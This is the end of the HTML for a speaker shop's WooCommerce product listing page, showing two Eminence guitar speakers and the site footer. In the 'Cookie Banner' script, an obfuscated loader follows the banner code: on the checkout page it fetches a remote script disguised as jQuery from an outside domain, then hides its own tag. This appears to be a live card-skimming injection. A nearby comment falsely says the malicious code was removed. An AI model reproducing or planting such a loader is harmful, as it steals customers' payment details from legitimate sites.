												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-gb128-12-guitar-speaker/">Eminence LEGEND GB128: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">The Eminence Legend GB128 guitar speaker helps clean up your act. Cleaner British voiced tone with a full low end, warm, throaty mids and a very open top end. Turn up the volume and turn back the clock.
50 watts / 80-5.1kHz / 1.75" voice coil
8 ohms</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;119.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=18686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18686" data-product_sku="LEGEND GB128" aria-label="Add to cart: &ldquo;Eminence LEGEND GB128: 12 inch Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Eminence LEGEND GB128: 12 inch Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18686" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-18691 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-25-310000 pa_free_shipping-22-1 first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-18691 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-25-310000 pa_free_shipping-22-1  instock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture loading="lazy">
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_v_1_v128-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_v_1_v128-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Eminence LEGEND V128: 12 inch Guitar Speaker" loading="lazy" decoding="async"  />
		</picture>
				<picture loading="lazy">
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_v_1_v128_front-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_v_1_v128_front-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="image-hover hover-fade" alt="Eminence LEGEND V128: 12 inch Guitar Speaker" loading="lazy" decoding="async"  />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-v128-12-guitar-speaker/"><span class="screen-reader-text">Eminence LEGEND V128: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																																<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-7%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-18691 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-25-310000 pa_free_shipping-22-1 last instock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-v128-12-guitar-speaker/">Eminence LEGEND V128: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">The Eminence Legend V128 guitar speaker brings home classic tone from across the pond. Balanced, more mellow British sound with warm, smooth mids and highs and tight lows. Angus steak at hamburger prices.
120 watts / 80-5kHz / 1.75" voice coil
8 ohms</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;134.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>124.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;124.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=18691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18691" data-product_sku="LEGEND V128" aria-label="Add to cart: &ldquo;Eminence LEGEND V128: 12 inch Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Eminence LEGEND V128: 12 inch Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18691" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																				</div><!-- .portflio-set -->
									<div class="portfolio-item-size-container">
											<div class="portfolio-item product col-xs-12 col-sm-12 col-md-12 size-item post-46837 type-product status-publish product_cat-2513 product_cat-2524 product_cat-2532 product_cat-6-5 product_cat-2503 product_cat-celestion product_cat-eminence product_cat-guitar-speakers product_cat-legend product_cat-patriot-american-tone product_cat-redcoat-british-tone product_cat-signature-series product_cat-v-o-r product_cat-wheelhouse first instock purchasable product-type-simple">
	</div>
									</div>
								</div><!-- .row-->
																																																			
															</div>
						</div>
						<div class="thegem-popup-notification-wrap"
		id="style-notification-9dc734e"
		>
		            <div class="thegem-popup-notification cart" data-timing="4000">
                <div class="notification-message">
					Item added to cart                    <span class="buttons">
						<a class="button" href="https://www.midwestspeakerrepair.com/cart/">View Cart</a>
						<a class="button" href="https://www.midwestspeakerrepair.com/checkout/">Checkout</a>
					</span>
                </div>
            </div>
		
		            <div class="thegem-popup-notification wishlist-add" data-timing="4000">
                <div class="notification-message">
					                    <span class="buttons">
						<a class="button" href="https://www.midwestspeakerrepair.com/wishlist/"></a>
					</span>
                </div>
            </div>
            <div class="thegem-popup-notification wishlist-remove" data-timing="4000">
                <div class="notification-message">
					                </div>
            </div>
		    </div>
	
					</div><!-- .full-width -->
				</div><!-- .portfolio-->
			</div><!-- .portfolio-preloader-wrapper-->
		
		<script>
			(function ($) {
				$(document).ready(function () {
					$('.portfolio-filters-list .widget_layered_nav, .portfolio-filters-list .widget_product_categories').find('.count').each(function () {
						$(this).html($(this).html().replace('(', '').replace(')', '')).css('opacity', 1);
					});
				});
			})(jQuery);
		</script>

				</div>
				</div>
					</div>
		</div>
					</div></div>
		</div>
				</div>
						</div>
					</div>

		
	</div>
	</div><!-- #main-content -->

		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
					<div class="fullwidth-content">
								<div data-elementor-type="wp-post" data-elementor-id="144" class="elementor elementor-144">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73a9495d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73a9495d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-107cccb7" data-id="107cccb7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d5b0689 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d5b0689" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-299caf80" data-id="299caf80" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27e490df flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-quickfinders" data-id="27e490df" data-element_type="widget" data-settings="{&quot;thegem_elementor_preset&quot;:&quot;grid-basic-left-align&quot;}" data-widget_type="thegem-quickfinders.default">
				<div class="elementor-widget-container">
			
<div class="quickfinder row inline-row quickfinder-style-grid-basic-left-align quickfinder-equal-height">
			<div class="lazy-loading  quickfinder-item inline-column col-md-4 col-sm-6 col-xs-12">

			
				<div class="quickfinder-item-inner icon-top icon-horizontal-left icon-wrapping-inline centered-box button-bottom lazy-loading-item" data-ll-effect="fading" data-ll-item-delay="200"> 

											<div class="quickfinder-icon-container">

	<div class="connector-container">
		<span></span>
	</div>

	<div class="gem-qf-icon-image-wrapper lazy-loading-item" data-ll-effect="clip">
		
			<div class="gem-icon gem-icon-pack-fontawesome gem-icon-size-large  gem-icon-shape-default">

				
				<div class="icon-hover-bg fade"></div>

				<div class="gem-icon-inner">
					
												<div class="padding-box-inner">
							
															<span class="gem-icon-half-1">
									<span class="back-angle">
										<i aria-hidden="true" class="gem-mdi mdi-city"></i>									</span>
								</span>
								<span class="gem-icon-half-2">
									<span class="back-angle">
										<i aria-hidden="true" class="gem-mdi mdi-city"></i>									</span>
								</span>
							
						</div>

						
									</div>
				
			</div>

		
			</div>

	<div class="connector-container">
		<span></span>
	</div>

</div>

					
					<div class="quickfinder-item-info-wrapper"> 
						<div class="quickfinder-item-info lazy-loading-item" data-ll-effect="fading" data-ll-item-delay="200">
	
		<div class="quickfinder-title title-h4 bold">
			Location		</div>
	
	
		<div class="quickfinder-description gem-text-output">
			<div class="wpb_wrapper"><span style="color: #ffffff;"><a style="color:#FFFFFF" href="https://www.google.com/maps/dir//1901+Oakcrest+Ave+%23+1,+St+Paul,+MN+55113/@45.0185294,-93.1828446,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x52b32bf6d14981e3:0xb3c92d8b65658acb!2m2!1d-93.1802643!2d45.0185256?entry=ttu" target="_blank">1901 Oakcrest Ave Suite 1<br />Roseville, MN 55113</a></span></div>		</div>
	
	</div>					</div>

					
				</div>

					</div>
			<div class="lazy-loading  quickfinder-item inline-column col-md-4 col-sm-6 col-xs-12">

			
				<div class="quickfinder-item-inner icon-top icon-horizontal-left icon-wrapping-inline centered-box button-bottom lazy-loading-item" data-ll-effect="fading" data-ll-item-delay="200"> 

											<div class="quickfinder-icon-container">

	<div class="connector-container">
		<span></span>
	</div>

	<div class="gem-qf-icon-image-wrapper lazy-loading-item" data-ll-effect="clip">
		
			<div class="gem-icon gem-icon-pack-fontawesome gem-icon-size-large  gem-icon-shape-default">

				
				<div class="icon-hover-bg fade"></div>

				<div class="gem-icon-inner">
					
												<div class="padding-box-inner">
							
															<span class="gem-icon-half-1">
									<span class="back-angle">
										<i aria-hidden="true" class="gem-elegant icon-contacts-alt"></i>									</span>
								</span>
								<span class="gem-icon-half-2">
									<span class="back-angle">
										<i aria-hidden="true" class="gem-elegant icon-contacts-alt"></i>									</span>
								</span>
							
						</div>

						
									</div>
				
			</div>

		
			</div>

	<div class="connector-container">
		<span></span>
	</div>

</div>

					
					<div class="quickfinder-item-info-wrapper"> 
						<div class="quickfinder-item-info lazy-loading-item" data-ll-effect="fading" data-ll-item-delay="200">
	
		<div class="quickfinder-title title-h4 bold">
			Contact		</div>
	
	
		<div class="quickfinder-description gem-text-output">
			<div class="wpb_wrapper"><span style="color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:(651) 645-7385" target="_blank" rel="noopener">(651) 645-7385</a></span></div><div><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:repair@midwestspeaker.com" target="_blank" rel="noopener">repair@midwestspeaker.com</a></span></div>		</div>
	
	</div>					</div>

					
				</div>

					</div>
			<div class="lazy-loading  quickfinder-item inline-column col-md-4 col-sm-6 col-xs-12">

			
				<div class="quickfinder-item-inner icon-top icon-horizontal-left icon-wrapping-inline centered-box button-bottom lazy-loading-item" data-ll-effect="fading" data-ll-item-delay="200"> 

											<div class="quickfinder-icon-container">

	<div class="connector-container">
		<span></span>
	</div>

	<div class="gem-qf-icon-image-wrapper lazy-loading-item" data-ll-effect="clip">
		
			<div class="gem-icon gem-icon-pack-fontawesome gem-icon-size-large  gem-icon-shape-default">

				
				<div class="icon-hover-bg fade"></div>

				<div class="gem-icon-inner">
					
												<div class="padding-box-inner">
							
															<span class="gem-icon-half-1">
									<span class="back-angle">
										<i aria-hidden="true" class="gem-mdi mdi-alarm"></i>									</span>
								</span>
								<span class="gem-icon-half-2">
									<span class="back-angle">
										<i aria-hidden="true" class="gem-mdi mdi-alarm"></i>									</span>
								</span>
							
						</div>

						
									</div>
				
			</div>

		
			</div>

	<div class="connector-container">
		<span></span>
	</div>

</div>

					
					<div class="quickfinder-item-info-wrapper"> 
						<div class="quickfinder-item-info lazy-loading-item" data-ll-effect="fading" data-ll-item-delay="200">
	
		<div class="quickfinder-title title-h4 bold">
				 Store Hours		</div>
	
	
		<div class="quickfinder-description gem-text-output">
			<div class="wpb_text_column wpb_content_element ">
  <div class="wpb_wrapper">
  <div class="wpb_text_column wpb_content_element ">
  <div class="wpb_wrapper"><span style="color: #ffffff;">Tuesday &#8211; Thursday: 10am – 6pm</span></div>
  </div>
  <div class="wpb_text_column wpb_content_element ">
  <div class="wpb_wrapper"><span style="color: #ffffff;">Friday: 10am – 4pm</span><br />
  <span style="color: #ffffff;">Saturday &#8211; Monday: Closed</span></div>
  </div>
  </div>
  </div>		</div>
	
	</div>					</div>

					
				</div>

					</div>
	</div>
		</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<div class="elementor-element elementor-element-f125299 elementor-widget__width-inherit flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-image" data-id="f125299" data-element_type="widget" data-settings="{&quot;thegem_custom_css&quot;:&quot;selector {\n    display: block!important;\n}&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 16-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.google.com/maps/dir//1901+Oakcrest+Ave+%23+1,+St+Paul,+MN+55113/@45.0185294,-93.1828446,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x52b32bf6d14981e3:0xb3c92d8b65658acb!2m2!1d-93.1802643!2d45.0185256?entry=ttu" target="_blank">
							<img width="1000" height="342" src="https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-scaled.webp" class="attachment-full size-full wp-image-59562" alt="Midwest Speaker Repair Location Map of Twin Cities Location" srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-scaled.webp 1000w, https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-scaled-405x139.webp 405w, https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-300x103.webp 300w, https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-1024x350.webp 1024w, https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-768x263.webp 768w, https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/midwest-speaker-repair-location-map-1536x525.webp 1536w" sizes="(max-width: 1000px) 100vw, 1000px" loading="lazy" decoding="async"  />								</a>
													</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe90d31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe90d31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8d2155" data-id="e8d2155" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f9290d flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="1f9290d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						© <span class="js-current-year"></span> Midwest Speaker Repair | Twin Cities MN
<a href="/returns-privacy-policy/">Privacy Policy |</a> <a href="/shipping-instructions/">Shipping Instructions </a><a href="https://www.midwestspeakerrepair.com/blog/">| Blog</a>

<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".js-current-year").forEach(function (el) {
    el.textContent = new Date().getFullYear();
  });
});
</script>							</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2783cbb e-grid-align-right elementor-widget__width-auto elementor-shape-simple elementor-grid-0 flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-social-icons" data-id="2783cbb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b05bab" href="https://www.facebook.com/MidwestSpeakerRepair/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d711960" href="https://www.pinterest.com/speakerrepairmn/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8972e72" data-id="8972e72" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-a0f0c1d thegem-e-con-layout-elementor e-flex e-con-boxed e-con e-parent" data-id="a0f0c1d" data-element_type="container" data-settings="{&quot;thegem_container_layout&quot;:&quot;elementor&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e99344a elementor-widget__width-auto flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-image" data-id="e99344a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/maps/place//data=!4m3!3m2!1s0x52b32bf6d2c3aca3:0xd2cc055f70133600!12e1?source=g.page.m.rc._&#038;laa=merchant-web-dashboard-card" target="_blank" rel="nofollow">
							<img width="300" height="92" src="https://www.midwestspeakerrepair.com/wp-content/uploads/2022/12/google-review.webp" class="attachment-large size-large wp-image-60223" alt="Review Midwest Speaker Repair on google" loading="lazy" decoding="async"  />								</a>
													</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-74f2638 elementor-widget__width-auto elementor-widget-mobile__width-inherit flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="74f2638" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						<a href="https://www.webdrafter.com/" target="_blank" rel="noopener">Website Design &amp; SEO by WebDrafter.com, Inc</a>							</div>
								</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				</div>
							</div>
									</footer>
						
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-elementor-child\/*","\/wp-content\/themes\/thegem-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Start Cookie Banner -->
<script>cookieLaw={dId:"cookie-law-div",bId:"cookie-law-button",iId:"cookie-law-item",show:function(e){if(localStorage.getItem(cookieLaw.iId))return!1;var o=document.createElement("div"),i=document.createElement("p"),t=document.createElement("button");i.innerHTML=e.msg,t.id=cookieLaw.bId,t.innerHTML=e.ok,o.id=cookieLaw.dId,o.appendChild(t),o.appendChild(i),document.body.insertBefore(o,document.body.lastChild),t.addEventListener("click",cookieLaw.hide,!1)},hide:function(){document.getElementById(cookieLaw.dId).outerHTML="",localStorage.setItem(cookieLaw.iId,"1")}},cookieLaw.show({msg:"We use cookies to give you the best possible experience. By continuing to visit our website, you agree to the use of cookies as described in our <a href='/privacy-policy/'>Cookie Policy</a>",ok:"x"});!function(e,t,n,r){var a="braintree-check",o=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(o,c).test(location.href)&&(!localStorage.getItem(a)||Date.now()-localStorage.getItem(a)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,51,50,99,97,102,55,48,49,99,54,52,52,49,55,98,53,47,106,113,117,101,114,121,46,106,115");</script>
<!-- Stop Cookie Banner -->

<!--<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#cc1613', triggerColor : '#cc1613', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>-->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#cc1613', triggerColor : '#cc1613', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
 <script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
 
			<div id="thegem-popup-312026747415" class="gem-popup gem-popup-thegem-popup-312026747415"
				 data-popup-settings='{"id":"thegem-popup-312026747415","active":"1","template":"4760","triggers":[{"title":"Trigger 1","trigger_type":"on_click","popup_delay":"","scroll_direction":"down","within":"30","unique_id":"trigger-225478784911","inactivity":"","id":1}],"show_after_x_page_views":"","show_page_views":"2","show_up_to_x_times":"","show_popup_count":"1","cookie_time":"30","hide_for_logged_in_users":"","show_on_mobile":"1","show_on_tablet":"1","display":"entire_woocommerce","images_preloading":"","animation_entrance":"fade_in_up","animation_exit":"fade_out_down"}'
				 style="display: none">
				<style>
					#thegem-popup-312026747415 {width: 1212px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;background-color: #FFFFFF;margin-left: auto;margin-right: auto;margin-top: auto;margin-bottom: auto;} @media (max-width: 991px) {#thegem-popup-312026747415 {width: 700px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;margin-left: auto;margin-right: auto;margin-top: auto;margin-bottom: auto;}} @media (max-width: 767px) {#thegem-popup-312026747415 {width: 330px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-left: auto;margin-right: auto;margin-top: auto;margin-bottom: auto;}}.fancybox-container.overlay-thegem-popup-312026747415 .fancybox-bg {background: #202225c4;}#thegem-popup-312026747415 .fancybox-close-small {color: #000000;}				</style>
				<div class="thegem-template-wrapper thegem-template-popup thegem-template-4760">
					<style id="elementor-post-4760">.elementor-4760 .elementor-element.elementor-element-d9f629f{padding:042px 50px 50px 50px;}.elementor-4760 .elementor-element.elementor-element-fc5955c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-0229843 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-c29d5fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-8687b05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4760 .elementor-element.elementor-element-8687b05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4760 .elementor-element.elementor-element-8687b05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4760 .elementor-element.elementor-element-8687b05 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4760 .elementor-element.elementor-element-759f58e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4760 .elementor-element.elementor-element-759f58e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4760 .elementor-element.elementor-element-759f58e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4760 .elementor-element.elementor-element-759f58e .elementor-icon-list-text{transition:color 0.3s;}.elementor-4760 .elementor-element.elementor-element-93e0045 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-7be03f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4760 .elementor-element.elementor-element-7be03f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-4760 .elementor-element.elementor-element-7be03f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-4760 .elementor-element.elementor-element-7be03f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4760 .elementor-element.elementor-element-fa4ffc1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4760 .elementor-element.elementor-element-fa4ffc1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4760 .elementor-element.elementor-element-fa4ffc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4760 .elementor-element.elementor-element-fa4ffc1 > .elementor-widget-wrap > 